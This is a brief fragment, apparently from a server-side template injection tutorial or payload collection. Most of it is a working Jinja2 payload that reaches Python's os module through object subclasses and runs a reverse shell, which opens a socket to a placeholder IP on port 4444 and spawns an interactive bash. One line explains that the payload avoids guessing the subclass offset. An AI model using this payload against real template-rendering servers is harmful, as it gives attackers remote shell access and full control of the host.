 test
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}
{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"ip\",4444));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
Exploit The SSTI By Calling Popen Without Guessing The Offset.
Note: We changed the command in here from cat to bash, and we added
the -i flag for interaction
1